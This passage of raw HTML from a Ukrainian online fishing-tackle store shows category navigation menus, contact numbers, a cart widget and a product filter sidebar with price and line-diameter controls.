					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/termobele/">Термобелье</a></span></div></div><div class="mainbox" id="id142"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/ochki/">Очки</a></span></div></div><div class="mainbox" id="id143"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/noski/">Носки</a></span></div></div><div class="mainbox" id="id144"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/perchatki/">Перчатки</a></span></div></div><div class="mainbox" id="id145"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/veydersy/">Вейдерсы</a></span></div></div></div></li></ul>			</div>
		</div>
		
		<div class="middle_header">
			<div class="logo">
				<a href="https://xn--80aeybodcb.com.ua/"><img src="https://xn--80aeybodcb.com.ua/image/data/logo_poplavok.png" width="302" height="90" alt=""/></a>
			</div>
			<div class="phones-search">
				<div class="phones hidden-mobile">
<!--						<a href="tel:+380443618045">(044) 361-80-45</a>-->
                        <a href="tel:+380978366677">(097) 836-66-77</a> <span style="text-decoration: underline; font-size: 13px;">показать все номера</span><br/>
						<div class="block-all"><a href="tel:+380936550290">(093) 655-02-90</a><br/></div>
				</div>
				
				<div class="search">			
					  <div id="search">
						<div class="button-search"></div>
												<input type="text" name="filter_name" placeholder="Поиск" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />
											  </div>
					
					<div class="search_hint hidden-mobile">
						<span>Например,</span>
						<a href="" title="">удочка</a>
					</div>
				</div>
			</div>
			 <div id="welcome" class="hidden-mobile">
									<a href="https://xn--80aeybodcb.com.ua/login/">Войти</a><span>&nbsp;или&nbsp;</span><a href="https://xn--80aeybodcb.com.ua/index.php?route=account/simpleregister">зарегистрироваться</a>							</div>
			<div class="cart-top col2">
<div id="cart">

<div class="heading">
    <h4 class="hidden-mobile">Моя корзина</h4>
    <a>
		<i class="fa fa-shopping-cart hidden-full"></i>
		<span id="cart-total"><span class="hidden-full">0</span><span class="hidden-mobile">Товаров - 0 (0 грн)</span></span></a>
	</div>
  <div class="content">
        <div class="empty"><span style="font-size: 16px; font-weight: 700;">Корзина пуста</span><br/> Не стесняйтесь и поскорее наполняйте её!</div>
      </div>
</div>
<script type="text/javascript"><!-- 
$('.colorbox').colorbox({
	overlayClose: true,
	opacity: 0.5
});
--></script> 
</div>
		</div>
 
		<div id="slmenu" class="hidden-mobile">
			      <ul><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/rasprodazha/">Распродажа</a><div class="bigdiv" id="id92" ><div class="mainbox" id="id93"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/udilishcha-skidka/">Удилища (скидка)</a></span></div></div><div class="mainbox" id="id113"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/katushki-skidka/">Катушки (скидка)</a></span></div></div><div class="mainbox" id="id114"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/leski-i-shnury-skidka/">Лески и шнуры (скидка)</a></span></div></div><div class="mainbox" id="id103"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/primanki-skidka/">Приманки (скидка)</a></span></div></div><div class="mainbox" id="id96"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/osnastka-skidka/">Оснастка (скидка)</a></span></div></div><div class="mainbox" id="id116"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/prikormki-i-atraktanty-skidka/">Прикормки и атрактанты (скидка)</a></span></div></div><div class="mainbox" id="id118"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/rybolovnye-aksessuary-skidka/">Рыболовные аксессуары (скидка)</a></span></div></div><div class="mainbox" id="id120"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/lodki-i-aksessuary-skidka/">Лодки и аксессуары (скидка)</a></span></div></div><div class="mainbox" id="id182"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/eholoty-skidka/">Эхолоты (скидка)</a></span></div></div><div class="mainbox" id="id123"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/turizm-skidka/">Туризм (скидка)</a></span></div></div><div class="mainbox" id="id117"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rasprodazha/ekipirovka-rybaka-skidka/">Экипировка рыбака (скидка)</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/udilishcha/">Удилища</a><div class="bigdiv" id="id95" ><div class="mainbox" id="id169"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/detskie-udilishcha/">Детские удилища</a></span></div></div><div class="mainbox" id="id146"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/komplekty/">Комплекты</a></span></div></div><div class="mainbox" id="id147"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/udilishcha-bez-kolec/">Удилища без колец	</a></span></div></div><div class="mainbox" id="id148"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/udilishcha-s-kolcami/">Удилища с кольцами	</a></span></div></div><div class="mainbox" id="id149"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/spinningovye/">Спиннинговые	</a></span></div></div><div class="mainbox" id="id150"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/trollingovye/">Троллинговые</a></span></div></div><div class="mainbox" id="id151"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/karpovye/">Карповые	</a></span></div></div><div class="mainbox" id="id152"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/fidernye-i-pikernye/">Фидерные и Пикерные	</a></span></div></div><div class="mainbox" id="id153"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/matchevye/">Матчевые</a></span></div></div><div class="mainbox" id="id154"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/nahlystovye/">Нахлыстовые	</a></span></div></div><div class="mainbox" id="id155"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/serfovye/">Серфовые</a></span></div></div><div class="mainbox" id="id162"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/udilishcha/zimnie/">Зимние</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/katushki/">Катушки</a><div class="bigdiv" id="id126" ><div class="mainbox" id="id156"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/bezynercionnye/">Безынерционные </a></span></div></div><div class="mainbox" id="id157"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/bezynercionnye-s-beytrannerom/">Безынерционные с бейтраннером</a></span></div></div><div class="mainbox" id="id172"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/karpovye-katushki/">Карповые катушки</a></span></div></div><div class="mainbox" id="id173"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/matchevye-katushki/">Матчевые катушки</a></span></div></div><div class="mainbox" id="id174"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/fidernye-katushki/">Фидерные катушки</a></span></div></div><div class="mainbox" id="id175"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/morskie-katushki/">Морские катушки</a></span></div></div><div class="mainbox" id="id163"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/zimnie-1/">Зимние</a></span></div></div><div class="mainbox" id="id158"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/multiplikatornye/">Мультипликаторные	</a></span></div></div><div class="mainbox" id="id159"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/nahlystovye-1/">Нахлыстовые, инерционные</a></span></div></div>
<div class="mainbox" id="id194"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/dopolnitelnye-shpuli/">Дополнительные шпули</a></span></div></div>
<div class="mainbox" id="id177"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/katushki/komplektuyushchie/">Комплектующие</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/primanki/">Приманки</a><div class="bigdiv" id="id97" ><div class="mainbox" id="id124"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/voblery/">Воблеры</a></span></div></div><div class="mainbox" id="id131"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/blesny/">Блесны</a></span></div></div><div class="mainbox" id="id132"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/primanki-myagkie/">Силиконовые приманки</a></span></div></div><div class="mainbox" id="id171"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/sedobnyy-silikon-lucky-john/">Съедобный силикон lucky john</a></span></div></div><div class="mainbox" id="id178"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/nazhivka/">Наживка</a></span></div></div><div class="mainbox" id="id164"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/balansiry/">Балансиры</a></span></div></div><div class="mainbox" id="id88"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/primanki/devony/">Девоны</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/leski-i-shnury/">Лески и Шнуры</a><div class="bigdiv" id="id125" ><div class="mainbox" id="id160"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-pletenye-shnury/">Лески плетеные (шнуры)</a></span></div></div><div class="mainbox" id="id161"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-monofilnye/">Лески монофильные	</a></span></div></div><div class="mainbox" id="id186"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/leski-flyuorokarbonovye/">Лески флюорокарбоновые</a></span></div></div><div class="mainbox" id="id165"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/leski-i-shnury/zimnie-2/">Зимние</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/osnastka/">Оснастка</a><div class="bigdiv" id="id26" ><div class="mainbox" id="id100"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/poplavki/">Поплавки</a></span></div></div><div class="mainbox" id="id121"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/kryuchki/">Крючки</a></span></div></div><div class="mainbox" id="id90"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/dzhig-golovki/">Джиг-головки</a></span></div></div><div class="mainbox" id="id185"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/pva-materialy/">ПВА материалы</a></span></div></div><div class="mainbox" id="id119"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/vertlyugi-i-zastezhki/">Вертлюги и застежки</a></span></div></div><div class="mainbox" id="id115"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/povodki/">Поводки</a></span></div></div><div class="mainbox" id="id184"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/shok-lidery/">Шок-лидеры и ледкоры</a></span></div></div><div class="mainbox" id="id101"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/gruzila/">Грузила</a></span></div></div><div class="mainbox" id="id89"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/kormushki/">Кормушки</a></span></div></div><div class="mainbox" id="id176"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/gotovaya-osnastka/">Готовая оснастка</a></span></div></div><div class="mainbox" id="id167"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/mormyshki/">Мормышки</a></span></div></div><div class="mainbox" id="id166"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/osnastka/nahlystovye-aksessuary/">Нахлыстовые аксессуары</a></span></div></div></div></li><li class="tlli " ><a class="tll" href="https://xn--80aeybodcb.com.ua/prikormki-attraktanty/">Прикормки, Аттрактанты</a></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/">Рыболовные аксессуары</a><div class="bigdiv" id="id122" ><div class="mainbox" id="id108"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/signalizatory/">Сигнализаторы</a></span></div></div><div class="mainbox" id="id105"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/derzhateli-udochek/">Держатели удочек</a></span></div></div><div class="mainbox" id="id112"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/podsacheki-i-sadki/">Подсачеки и садки</a></span></div></div><div class="mainbox" id="id106"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/tubusy-i-chehly/">Тубусы и чехлы</a></span></div></div><div class="mainbox" id="id102"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/sumki-i-yashchiki/">Сумки и ящики</a></span></div></div><div class="mainbox" id="id110"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/nozhi-i-instrumenty/">Ножи</a></span></div></div><div class="mainbox" id="id109"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/rybolovnyy-inventar/">Рыболовный инвентарь</a></span></div></div><div class="mainbox" id="id111"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/ledobury/">Ледобуры</a></span></div></div><div class="mainbox" id="id180"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/ryukzaki-rybolovnye/">Рюкзаки рыболовные</a></span></div></div><div class="mainbox" id="id181"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/rybolovnye-aksessuary/rybackie-suveniry/">Рыбацкие сувениры</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/">Лодки и аксессуары</a><div class="bigdiv" id="id87" ><div class="mainbox" id="id128"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/lodki/">Лодки</a></span></div></div><div class="mainbox" id="id99"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/eholoty/">Эхолоты</a></span></div></div><div class="mainbox" id="id91"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/motory/">Моторы</a></span></div></div><div class="mainbox" id="id98"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/spasatelnye-zhilety/">Спасательные жилеты</a></span></div></div><div class="mainbox" id="id129"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/lodki-i-aksessuary/aksessuary/">Аксессуары</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/turizm/">Туризм</a><div class="bigdiv" id="id130" ><div class="mainbox" id="id104"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/palatki/">Палатки</a></span></div></div><div class="mainbox" id="id170"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/ryukzaki/">Рюкзаки и сумки</a></span></div></div><div class="mainbox" id="id133"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/spalnye-meshki/">Спальные мешки</a></span></div></div><div class="mainbox" id="id188"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/antimoskitnye-sredstva/">Антимоскитные средства</a></span></div></div><div class="mainbox" id="id189"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/termoposuda/">Термопосуда</a></span></div></div><div class="mainbox" id="id135"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/raskladnaya-mebel/">Раскладная мебель</a></span></div></div><div class="mainbox" id="id136"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/polotenca/">Полотенца</a></span></div></div>
<div class="mainbox" id="id136"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/posuda/">Посуда</a></span></div></div>

<div class="mainbox" id="id183"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/nozhi-turisticheskie/">Ножи туристические</a></span></div></div><div class="mainbox" id="id187"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/fonari/">Фонари</a></span></div></div>

<div class="mainbox" id="id192"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/gorelki-i-pechi/">Горелки и печи</a></span></div></div>
<div class="mainbox" id="id193"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/gamaki/">Гамаки</a></span></div></div>

<div class="mainbox" id="id134"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/turizm/naduvnye-matrasy/">Надувные матрасы, карематы</a></span></div></div></div></li><li class="tlli haschild" ><a class="tll" href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/">Экипировка рыбака</a><div class="bigdiv" id="id137" ><div class="mainbox" id="id138"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/odezhda/">Одежда</a></span></div></div><div class="mainbox" id="id139"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/obuv/">Обувь</a></span></div></div><div class="mainbox" id="id140"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/golovnye-ubory/">Головные уборы</a></span></div></div><div class="mainbox" id="id141"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/termobele/">Термобелье</a></span></div></div><div class="mainbox" id="id142"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/ochki/">Очки</a></span></div></div><div class="mainbox" id="id143"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/noski/">Носки</a></span></div></div><div class="mainbox" id="id144"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/perchatki/">Перчатки</a></span></div></div><div class="mainbox" id="id145"><div class="mainlevelbox">
					<span><a href="https://xn--80aeybodcb.com.ua/ekipirovka-rybaka/veydersy/">Вейдерсы</a></span></div></div></div></li></ul>		</div>
		
				
		<div id="bg_layer" style="display: none;"></div>
		
	</div><!-- #header-->
	
<div id="notification" style="display:none;"></div>
<div id="bg_layer" style="display: none;"></div>
<div id="column-left">
    
<div class="left_filter">
<div class="close-filter hidden-full">×</div>
<div class="filter_top">Фильтр<a class="clear_filter">Очистить</a></div>
<div class="filter_middle">
<form id="filterpro">
<div class="checked_elements">
          <span class="empty">Список фильтра пуст!<span>
		  </span></span>
    </div>

<div class="option_box" >
	<input type="checkbox" class="filtered" name="instock" id="instock" ><label for="instock">В наличии</label>
</div>

<div class="non-checked_elements">
	
					<input type="hidden" name="manufacturer_id" value="134">
	<input type="hidden" name="page" id="filterpro_page" value="0">
<input type="hidden" name="path" value="">
<input type="hidden" name="sort" id="filterpro_sort" value="">
<input type="hidden" name="order" id="filterpro_order" value="">
<input type="hidden" name="limit" id="filterpro_limit" value="">
<input type="hidden" id="filterpro_container" value=".product-list">
<script type="text/javascript">
	function afterload(){
		var items = $('img.main_img'), itemslen = items.length;
	$("img.main_img").one("load", function() {
	   itemslen--
       if(!itemslen){
		   $('.product-list .product').matchHeight({byRow: true});
	   }
	}).each(function() {
	  
	  if(this.complete) $(this).load();
	});	}
</script>

<div class="option_box" >
<div class="option_name">Фильтр по цене:</div>
<div class="price_slider collapsible">
		<input type="text" id="min_price" value="-1" name="min_price" class="price_limit">
	<label> - </label>
	<input type="text" id="max_price" value="-1" name="max_price" class="price_limit">
	<label> грн</label>	<div id="slider-range"></div>
</div>
</div>

	
	

	
	
			<div class="option_box">
					<div class="attribute_group_name">Лески и шнуры</div>
			
				<div class="attribute_box ">

			<div class="option_name ">Длина (м)</div>
			<div class="collapsible" >
								<table style="width:100%">
					<tr>
						<td style="width: 50%"><span id="attribute_label_98_min">0</span>
							<input type="hidden" id="attribute_value_98_min" name="attr_slider[98][min]" value="">
						</td>
						<td><span id="attribute_label_98_max">&infin;</span>
							<input type="hidden" id="attribute_value_98_max" name="attr_slider[98][max]" value="">
						</td>
					</tr>
					<tr>
						<td colspan="2">
							<div id="slider-range-98" style="margin-left: 5px;margin-right: 5px;"></div>
						</td>
					</tr>
				</table>
				<script>
					var attr_arr_98 = ['', 25,30,50,80,90,100,120,150,180,200,210, ''];
					$('#slider-range-98').slider({
						range:true,
						min:0,
						max:12,
						values:[0, 12],
						slide:function (a, b) {
							var min = attr_arr_98[b.values[0]];
							var max = attr_arr_98[b.values[1]];
							$("#attribute_label_98_min").html(min ? (min + '') : '0');
							$("#attribute_label_98_max").html(max?(max + ''):'&infin;');
						},
						stop:function (a, b) {
							var min = attr_arr_98[b.values[0]];
							var max = attr_arr_98[b.values[1]];
							$("#attribute_value_98_min").val(min);
							$("#attribute_value_98_max").val(max);
							iF()
						}
					});
				</script>
				</table>
							</div>
		</div>
				<div class="attribute_box ">

			<div class="option_name ">Диаметр (мм)</div>
			<div class="collapsible" >
								<ul>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_990"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,074"
								   value="0,074">
						
							<label for="attribute_value_990"
								   at_v_t="99_0,074"
								   data-value="0,074"
								   value="0,074">0,074</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_991"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,076"
								   value="0,076">
						
							<label for="attribute_value_991"
								   at_v_t="99_0,076"
								   data-value="0,076"
								   value="0,076">0,076</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_992"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,08"
								   value="0,08">
						
							<label for="attribute_value_992"
								   at_v_t="99_0,08"
								   data-value="0,08"
								   value="0,08">0,08</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_993"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,080"
								   value="0,080">
						
							<label for="attribute_value_993"
								   at_v_t="99_0,080"
								   data-value="0,080"
								   value="0,080">0,080</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_994"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,085"
								   value="0,085">
						
							<label for="attribute_value_994"
								   at_v_t="99_0,085"
								   data-value="0,085"
								   value="0,085">0,085</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_995"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,09"
								   value="0,09">
						
							<label for="attribute_value_995"
								   at_v_t="99_0,09"
								   data-value="0,09"
								   value="0,09">0,09</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_996"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,090"
								   value="0,090">
						
							<label for="attribute_value_996"
								   at_v_t="99_0,090"
								   data-value="0,090"
								   value="0,090">0,090</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_997"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,094"
								   value="0,094">
						
							<label for="attribute_value_997"
								   at_v_t="99_0,094"
								   data-value="0,094"
								   value="0,094">0,094</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9925"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,37"
								   value="0,37">
						
							<label for="attribute_value_9925"
								   at_v_t="99_0,37"
								   data-value="0,37"
								   value="0,37">0,37</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9926"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,43"
								   value="0,43">
						
							<label for="attribute_value_9926"
								   at_v_t="99_0,43"
								   data-value="0,43"
								   value="0,43">0,43</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9927"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,47"
								   value="0,47">
						
							<label for="attribute_value_9927"
								   at_v_t="99_0,47"
								   data-value="0,47"
								   value="0,47">0,47</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_998"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,104"
								   value="0,104">
						
							<label for="attribute_value_998"
								   at_v_t="99_0,104"
								   data-value="0,104"
								   value="0,104">0,104</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_999"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,117"
								   value="0,117">
						
							<label for="attribute_value_999"
								   at_v_t="99_0,117"
								   data-value="0,117"
								   value="0,117">0,117</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9910"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,128"
								   value="0,128">
						
							<label for="attribute_value_9910"
								   at_v_t="99_0,128"
								   data-value="0,128"
								   value="0,128">0,128</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9911"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,138"
								   value="0,138">
						
							<label for="attribute_value_9911"
								   at_v_t="99_0,138"
								   data-value="0,138"
								   value="0,138">0,138</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9912"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,148"
								   value="0,148">
						
							<label for="attribute_value_9912"
								   at_v_t="99_0,148"
								   data-value="0,148"
								   value="0,148">0,148</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9913"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,153"
								   value="0,153">
						
							<label for="attribute_value_9913"
								   at_v_t="99_0,153"
								   data-value="0,153"
								   value="0,153">0,153</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9914"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,165"
								   value="0,165">
						
							<label for="attribute_value_9914"
								   at_v_t="99_0,165"
								   data-value="0,165"
								   value="0,165">0,165</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9915"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,171"
								   value="0,171">
						
							<label for="attribute_value_9915"
								   at_v_t="99_0,171"
								   data-value="0,171"
								   value="0,171">0,171</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9916"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,181"
								   value="0,181">
						
							<label for="attribute_value_9916"
								   at_v_t="99_0,181"
								   data-value="0,181"
								   value="0,181">0,181</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9917"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,185"
								   value="0,185">
						
							<label for="attribute_value_9917"
								   at_v_t="99_0,185"
								   data-value="0,185"
								   value="0,185">0,185</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9918"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,205"
								   value="0,205">
						
							<label for="attribute_value_9918"
								   at_v_t="99_0,205"
								   data-value="0,205"
								   value="0,205">0,205</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9919"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,215"
								   value="0,215">
						
							<label for="attribute_value_9919"
								   at_v_t="99_0,215"
								   data-value="0,215"
								   value="0,215">0,215</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9920"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,235"
								   value="0,235">
						
							<label for="attribute_value_9920"
								   at_v_t="99_0,235"
								   data-value="0,235"
								   value="0,235">0,235</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9921"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,242"
								   value="0,242">
						
							<label for="attribute_value_9921"
								   at_v_t="99_0,242"
								   data-value="0,242"
